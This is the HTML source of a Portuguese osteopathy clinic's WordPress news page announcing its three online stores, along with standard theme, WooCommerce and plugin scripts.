stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g id="Ellipse_368" data-name="Ellipse 368" transform="translate(2124 2681)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g id="Ellipse_369" data-name="Ellipse 369" transform="translate(2132 2681)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g id="Ellipse_370" data-name="Ellipse 370" transform="translate(2140 2681)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g></g></svg>
        </a>
    </div>        
    								<div class="header-button">
						<a class="header-link button-border button-theme button-rounded" href="https://osteoperformance.pt/marcacoes/"><span>Marcar Consulta</span></a>
		</div>
							</div>
					<div id="slicknav_menu"></div>

				</div>
			</div>
			</div>
		</div>
	</div>
</header>
<!-- End : Header Default -->		 
	                <div  class="page-header">
                <div  class="page-header-inner page-header-2">
    <div class="container">

            <div class="header2-inner">
                            <h1 class="page-title">Abertura das Lojas Online</h1>
                
                <div class="breadcrumb">
                    <ul>
                        <li><a href="https://osteoperformance.pt" rel="nofollow">Home</a></li><li><span><a href="https://osteoperformance.pt/category/noticias/">Noticias</a>  </span></li><li><span class="current-page">Abertura das Lojas Online</span></li>                    </ul>
                </div>
            </div>
                    
    </div>
</div>                </div>
            
	<div  class="site-content-contain">
		<div  id="content" class="site-content">
<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="container">
				<div class="row">

				                                <div class="col-xl-9 col-lg-8 blog-content-area">
                            <article id="post-4967" class="post-4967 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
				<div class="blog-media">
			<div class="post-thumbnail">
							</div>
			<div class="category-main">
			<a class="post-categery" href="https://osteoperformance.pt/category/noticias/">Noticias</a>			</div>
		</div>
		
		<div class="blog-content">
		  <div class="entry-header">
			
			

			
		  </div>
		  <div class="entry-content">
				<p>[vc_row][vc_column][vc_column_text]A Osteo Performance 360º encontra-se em processo de expansão de forma a conseguir responder às necessidades manifestadas pelos nossos pacientes.</p>
<p>Durante o primeiro semestre de 2022, e após longos meses de trabalho, a Osteo Performance 360º criou a sua loja online – 360º Store.</p>
<p>A nossa loja online ramifica-se em três grandes áreas:</p>
<ul>
<li>uma loja dedicada a produtos para as futuras mamãs, mamãs, bebés e crianças (<a href="https://360store-mumkids.pt/" target="_blank" rel="noopener">www.360store-mumkids.pt</a>)</li>
<li>uma loja onde poderá adquirir produtos relacionados com a saúde de forma geral e com a literacia em saúde (<a href="https://360store-health.pt/" target="_blank" rel="noopener">www.360store-health.pt</a>)</li>
<li>uma loja com produtos que se relacionam com a prática de desporto (<a href="https://360store-sport.pt/" target="_blank" rel="noopener">www.360store-sport.pt</a>)</li>
</ul>
<p>Todos os produtos das nossas três lojas foram pensados e selecionados, tendo sido submetidos a uma avaliação rigorosa e cuidadosa por parte dos nossos profissionais, de modo a levar até si os melhores produtos. Adicionalmente, terá disponibilizada a possibilidade de requerer apoio clínico, através do email criado para o efeito, no sentido de obter uma melhor orientação quanto à utilização do produto adquirido.</p>
<p>Convidamo-lo a conhecer as nossas lojas![/vc_column_text][/vc_column][/vc_row]</p>
		  </div>

		  					  
									
		</div>
	
</article><!-- #post-4967 -->

					</div>

							
                            <div class="col-xl-3 col-lg-4 blog-sidebar sidebar">
                                
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://osteoperformance.pt/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://osteoperformance.pt/5-razoes-beneficas-para-a-realizacao-de-exercicios-clinicos-na-reabilitacao-de-lesoes/">5 razões benéficas para a realização de exercícios clínicos na reabilitação de lesões</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://osteoperformance.pt/neuromodulacao-em-que-consiste/">Neuromodulação &#8211; em que consiste e qual a sua aplicabilidade</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://osteoperformance.pt/o-que-e-a-asma/">Asma</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://osteoperformance.pt/sinusite-osteopatia-pode-ajudar/">Sinusite</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://osteoperformance.pt/abordagem-osteopatica-nas-cefaleias/">Abordagem Osteopática nas Cefaleias</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Nenhum comentário para mostrar.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://osteoperformance.pt/2025/12/'>Dezembro 2025</a></li>
	<li><a href='https://osteoperformance.pt/2024/07/'>Julho 2024</a></li>
	<li><a href='https://osteoperformance.pt/2024/05/'>Maio 2024</a></li>
	<li><a href='https://osteoperformance.pt/2024/04/'>Abril 2024</a></li>
	<li><a href='https://osteoperformance.pt/2023/06/'>Junho 2023</a></li>
	<li><a href='https://osteoperformance.pt/2023/05/'>Maio 2023</a></li>
	<li><a href='https://osteoperformance.pt/2023/04/'>Abril 2023</a></li>
	<li><a href='https://osteoperformance.pt/2023/03/'>Março 2023</a></li>
	<li><a href='https://osteoperformance.pt/2023/01/'>Janeiro 2023</a></li>
	<li><a href='https://osteoperformance.pt/2022/12/'>Dezembro 2022</a></li>
	<li><a href='https://osteoperformance.pt/2022/11/'>Novembro 2022</a></li>
	<li><a href='https://osteoperformance.pt/2022/10/'>Outubro 2022</a></li>
	<li><a href='https://osteoperformance.pt/2022/09/'>Setembro 2022</a></li>
	<li><a href='https://osteoperformance.pt/2022/08/'>Agosto 2022</a></li>
	<li><a href='https://osteoperformance.pt/2022/07/'>Julho 2022</a></li>
	<li><a href='https://osteoperformance.pt/2022/06/'>Junho 2022</a></li>
	<li><a href='https://osteoperformance.pt/2022/05/'>Maio 2022</a></li>
	<li><a href='https://osteoperformance.pt/2022/04/'>Abril 2022</a></li>
	<li><a href='https://osteoperformance.pt/2022/03/'>Março 2022</a></li>
	<li><a href='https://osteoperformance.pt/2022/02/'>Fevereiro 2022</a></li>
	<li><a href='https://osteoperformance.pt/2022/01/'>Janeiro 2022</a></li>
	<li><a href='https://osteoperformance.pt/2021/12/'>Dezembro 2021</a></li>
	<li><a href='https://osteoperformance.pt/2021/11/'>Novembro 2021</a></li>
	<li><a href='https://osteoperformance.pt/2021/10/'>Outubro 2021</a></li>
	<li><a href='https://osteoperformance.pt/2021/09/'>Setembro 2021</a></li>
	<li><a href='https://osteoperformance.pt/2021/07/'>Julho 2021</a></li>
	<li><a href='https://osteoperformance.pt/2021/06/'>Junho 2021</a></li>
	<li><a href='https://osteoperformance.pt/2021/05/'>Maio 2021</a></li>
	<li><a href='https://osteoperformance.pt/2021/04/'>Abril 2021</a></li>
	<li><a href='https://osteoperformance.pt/2021/03/'>Março 2021</a></li>
	<li><a href='https://osteoperformance.pt/2021/01/'>Janeiro 2021</a></li>
	<li><a href='https://osteoperformance.pt/2020/11/'>Novembro 2020</a></li>
	<li><a href='https://osteoperformance.pt/2020/10/'>Outubro 2020</a></li>
	<li><a href='https://osteoperformance.pt/2020/09/'>Setembro 2020</a></li>
	<li><a href='https://osteoperformance.pt/2020/08/'>Agosto 2020</a></li>
	<li><a href='https://osteoperformance.pt/2020/07/'>Julho 2020</a></li>
	<li><a href='https://osteoperformance.pt/2020/06/'>Junho 2020</a></li>
	<li><a href='https://osteoperformance.pt/2020/05/'>Maio 2020</a></li>
	<li><a href='https://osteoperformance.pt/2020/04/'>Abril 2020</a></li>
	<li><a href='https://osteoperformance.pt/2020/03/'>Março 2020</a></li>
	<li><a href='https://osteoperformance.pt/2020/02/'>Fevereiro 2020</a></li>
	<li><a href='https://osteoperformance.pt/2019/12/'>Dezembro 2019</a></li>
	<li><a href='https://osteoperformance.pt/2016/06/'>Junho 2016</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-106"><a href="https://osteoperformance.pt/category/amamentacao/">Amamentação</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://osteoperformance.pt/category/artigos/">Artigos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://osteoperformance.pt/category/fisioterapia/">Fisioterapia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://osteoperformance.pt/category/fisioterapia-pelvica-publicacoes/">Fisioterapia Pélvica</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://osteoperformance.pt/category/fisioterapia-respiratoria/">Fisioterapia Respiratória</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://osteoperformance.pt/category/neuropsicologia/">Neuropsicologia</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://osteoperformance.pt/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://osteoperformance.pt/category/nutricao/">Nutrição</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://osteoperformance.pt/category/osteopatia/">Osteopatia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://osteoperformance.pt/category/osteopatiapediatrica/">Osteopatia Pediátrica</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://osteoperformance.pt/category/publicacoes/">Publicações</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://osteoperformance.pt/category/terapia-da-fala/">Terapia da Fala</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://osteoperformance.pt/category/terapia-ocupacional/">Terapia Ocupacional</a>
</li>
</ul></div></div></section></aside><!-- #secondary -->
                            </div>
                            
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .wrap -->

		</div><!-- #content -->
	</div><!-- .site-content-contain -->

			<footer class="site-footer">
			<div class="site-info">
	<div class="container">
		<div class="copyright-info">
			<div class="row">
							<div class="col-sm-6 text-start">
					<div class="ql-block" data-block-id="block-d08791bd-00ae-4a37-afe6-ad705136c7f3">Osteo 360 - Penafiel - NIF: 514900261 - Inscrição na ERS: E141130</div>
<div class="ql-block" data-block-id="block-d08791bd-00ae-4a37-afe6-ad705136c7f3">Licença de Funcionamento: 16186/2018 - Morada: Avenida Pedro Guedes, nº666, 4560-452 Penafiel</div>
<a href="https://osteoperformance.pt/politica-de-privacidade-cookies/">Politica de Privacidade </a>| <a href="https://www.livroreclamacoes.pt/Inicio/">Livro de Reclamações</a>				</div>
				<div class="col-sm-6 text-end">
					<img class="alignnone size-medium wp-image-390" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2029'%3E%3C/svg%3E" alt="" width="300" height="29" data-lazy-src="https://osteoperformance.pt/wp-content/uploads/2023/10/fundos-osteoperformance-dourado-300x29.png" /><noscript><img class="alignnone size-medium wp-image-390" src="https://osteoperformance.pt/wp-content/uploads/2023/10/fundos-osteoperformance-dourado-300x29.png" alt="" width="300" height="29" /></noscript>				</div>
						</div>
		</div>
	</div>
</div><!-- .site-info -->
		</footer>
			</div><!-- #page -->

	<div  id="back-to-top">
		<a class="top arrow" href="#top"><i class="ti ti-arrow-up"></i></a>
	</div>
	<!-- Back to Top -->
	


       
    <div  class="search-main">
        <div  class="search-close"><i class="ti ti-close"></i></div>
        <div  class="search-overlay"></div>
        <div  class="search-content">
            <div class="container">
                <div class="search-main-form">
                    <span class="search-label">Type Words and Hit Enter...</span>
                    
<form role="search" method="get" class="search-form" action="https://osteoperformance.pt/">
	<input type="search" id="search-form-6972f1d5ba7e2" class="search-field" placeholder="Pesquisar..." value="" name="s" />
	<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form>
                </div>
            </div>
        </div>
    </div>
    
    
<div  class="sidemenu-main">
	<div  class="sidemenu-overlay"></div>
	<div  class="sidemenu">
		<div  class="sidemenu-close"><i class="ti ti-close"></i></div>
		<div  class="sidemenu-inner">
			<div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="alignleft size-full is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20171'%3E%3C/svg%3E" alt="" class="wp-image-30" style="width:238px;height:171px" width="238" height="171" data-lazy-srcset="https://osteoperformance.pt/wp-content/uploads/2023/10/cropped-Logo-Transparente.png 348w, https://osteoperformance.pt/wp-content/uploads/2023/10/cropped-Logo-Transparente-300x216.png 300w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" data-lazy-src="https://osteoperformance.pt/wp-content/uploads/2023/10/cropped-Logo-Transparente.png" /><noscript><img decoding="async" src="https://osteoperformance.pt/wp-content/uploads/2023/10/cropped-Logo-Transparente.png" alt="" class="wp-image-30" style="width:238px;height:171px" width="238" height="171" srcset="https://osteoperformance.pt/wp-content/uploads/2023/10/cropped-Logo-Transparente.png 348w, https://osteoperformance.pt/wp-content/uploads/2023/10/cropped-Logo-Transparente-300x216.png 300w" sizes="(max-width: 238px) 100vw, 238px" /></noscript></figure></div></div><div id="block-17" class="widget widget_block widget_text"><p></p></div><div id="block-18" class="widget widget_block"><h5 class="wp-block-heading">Contacte-nos de onde estiver</h5></div><div id="block-12" class="widget widget_block widget_text"><p>+351 255 173 683</p></div><div id="block-13" class="widget widget_block"><h5 class="wp-block-heading">Nossa Morada</h5></div><div id="block-14" class="widget widget_block widget_text"><p>Av. Pedro Guedes nº666, 4560-452 Penafiel, Portugal</p></div><div id="block-15" class="widget widget_block"><h5 class="wp-block-heading">Siga-nos</h5></div><div id="social_media-3" class="widget widget_social_media">
		
		<ul class="social-info style-border color-theme shape-rounded">
						<li> <a href="https://www.facebook.com/OsteoPerformance360/"><i class="fab fa-facebook-f" aria-hidden="true"></i></a> </li>
	
	
			<li> <a href="https://www.instagram.com/osteo.performance.360/"><i class="fab fa-instagram" aria-hidden="true"></i></a> </li>
	
			<li> <a href="https://www.linkedin.com/company/osteoperformance360/?viewAsMember=true"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a> </li>
	
			<li> <a href="https://www.youtube.com/channel/UCWpSDXbOB3X31Nj4PDfgDKA"><i class="fab fa-youtube" aria-hidden="true"></i></a> </li>
	
	
			</ul>
		</div>		</div>
	</div>
</div>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(function($) {
            // O WooCommerce já dispara o evento 'added_to_cart' quando um item é adicionado
            $(document.body).on('added_to_cart', function() {
                // Usar a função nativa do WooCommerce para atualizar o carrinho
                $(document.body).trigger('wc_fragments_refreshed');
            });
        });
    });</script>
    	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($){

});	});</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.19 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 115px; left: 15px;"   >
                                <div  class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3"></style>

<div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;351914490038&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 115px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 115px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            		<div data-elementor-type="popup" data-elementor-id="7250" class="elementor elementor-7250 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.4,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5bffb160 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5bffb160" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79c52800" data-id="79c52800" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f1f89f8 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="1f1f89f8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+351%20255%20173%20683">
			<i aria-hidden="true" class="glyph-icon flaticon-phone"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script type="text/javascript" src="https://osteoperformance.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://osteoperformance.pt/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://osteoperformance.pt/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://osteoperformance.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://osteoperformance.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-11-04 09:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://osteoperformance.pt/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://osteoperformance.pt/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"351914490038","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 115px; left: 15px;","pos_m":"position: fixed; bottom: 115px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=1752073696" id="ht_ctc_app_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.6.3" id="selectWoo-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_consultas","pa_cor","pa_cor-fechos","pa_padrao","pa_peso","pa_rampa","pa_resistencia","pa_tamanho"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/osteoperformance.pt\/abertura-das-lojas-online\/","terms_per_page":"10","currency_format":{"symbol":"&euro;","decimal":",","thousand":"","precision":2,"format":"%v&nbsp;%s"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"770ccec57d","render_remaining_terms":"570bbc9e3c","get_filter_terms":"c638f3b587"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.5.0" id="yith-wcan-shortcodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1752073696" id="gtm4wp-ecommerce-generic-js" data-rocket-defer defer></script>
